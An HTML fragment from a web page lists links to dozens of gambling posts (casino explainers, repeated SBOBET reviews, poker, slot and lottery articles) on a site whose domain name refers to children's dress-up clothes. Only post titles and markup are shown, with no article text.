                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/what-is-a-casino-136/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/23/sbobet-review-26/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/22/how-to-become-a-poker-champion/">How to Become a Poker Champion</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/tips-for-playing-slots-11/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/the-odds-of-winning-the-lottery-arent-just-a-game-of-chance/">The Odds of Winning the Lottery Aren&#8217;t Just a Game of Chance</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/what-is-a-casino-135/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/sbobet-review-25/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/beginners-guide-to-poker/">Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/what-is-a-slot-75/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/15/the-truth-about-winning-the-lottery/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/14/what-is-a-casino-134/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/12/sbobet-review-24/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/11/learn-how-to-play-poker/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/10/getting-the-most-out-of-slot/">Getting the Most Out of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/09/what-is-lottery/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/what-is-a-casino-133/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/sbobet-review-23/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/the-basics-of-poker-6/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/what-is-a-slot-74/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-lottery-5/">What Is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-casino-132/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/sbobet-review-22/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/how-to-improve-your-poker-hands/">How to Improve Your Poker Hands</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/01/the-truth-about-slot-machines/">The Truth About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/31/the-odds-of-winning-the-lottery-2/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/30/what-is-a-casino-131/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/29/sbobet-review-21/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/how-to-win-at-poker/">How to Win at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/what-is-a-slot-73/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/26/the-ethics-of-running-a-lottery/">The Ethics of Running a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/25/what-is-a-casino-130/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/24/sbobet-bonuses-how-they-work/">SBOBET Bonuses &#8211; How They Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/22/basic-rules-of-poker/">Basic Rules of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/what-is-a-slot-72/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/the-history-of-the-lottery/">The History of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/20/what-is-a-casino-129/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/18/sbobet-review-20/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/17/developing-a-strong-poker-strategy/">Developing a Strong Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/16/how-to-play-responsiblely-at-online-slots/">How to Play Responsiblely at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/15/what-is-the-lottery-and-should-you-buy-a-lottery-ticket/">What is the Lottery and Should You Buy a Lottery Ticket?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/the-best-casinos-in-the-world/">The Best Casinos in the World</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/sbobet-review-19/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/13/how-to-learn-poker/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/12/important-things-to-keep-in-mind-when-playing-slots/">Important Things to Keep in Mind When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/11/what-is-a-lottery-4/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/how-to-minimize-the-house-edge-in-a-casino/">How to Minimize the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/sbobet-review-18/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/08/the-basics-of-poker-5/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-you-need-to-know-about-slots-9/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-is-a-lottery-3/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/04/what-is-a-casino-128/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/03/sbobet-review-17/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/02/the-life-lessons-of-poker/">The Life Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/what-is-a-slot-71/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/the-effects-of-winning-the-lottery/">The Effects of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/30/what-is-a-casino-127/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/29/sbobet-review-16/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/27/the-basics-of-poker-4/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/26/what-is-a-slot-70/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/how-to-win-the-lottery-3/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/what-is-a-casino-126/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/24/sbobet-review-15/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/23/learn-how-to-read-your-opponents-in-poker/">Learn How to Read Your Opponents in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/22/maximize-your-chances-of-winning-at-slot/">Maximize Your Chances of Winning at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/20/the-pros-and-cons-of-lottery/">The Pros and Cons of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/19/what-is-a-casino-125/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/18/sbobet-review-14/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/17/the-importance-of-observation-in-poker/">The Importance of Observation in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/16/tips-for-playing-slots-10/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/15/how-to-profit-from-the-lottery/">How to Profit From the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/what-is-a-casino-124/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/sbobet-review-13/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/the-basics-of-poker-3/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/what-is-a-slot-69/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/10/the-benefits-of-winning-the-lottery/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/security-measures-at-a-casino/">Security Measures at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/sbobet-review-12/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/08/learning-the-basics-of-poker/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/06/what-is-a-slot-68/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/05/the-regressivity-of-the-lottery/">The Regressivity of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/what-is-a-casino-123/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/sbobet-review-11/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/03/the-benefits-of-playing-poker/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/02/how-to-win-at-slots-26/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/01/how-to-win-the-lottery-2/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/31/what-is-a-casino-122/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/sbobet-review-10/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/the-importance-of-learning-poker/">The Importance of Learning Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/28/what-is-a-slot-67/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/26/the-odds-of-winning-the-lottery/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/24/sbobet-review-9/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/23/learn-the-basics-of-poker-3/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/22/what-is-a-slot-66/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/should-state-governments-promote-a-lottery/">Should State Governments Promote a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/what-is-a-casino-121/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/sbobet-review-8/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/learn-the-basics-of-poker-2/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/18/tips-for-playing-slots-online/">Tips For Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/17/lottery-tricks/">Lottery Tricks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/what-you-should-know-about-a-casino-2/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/sbobet-review-7/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
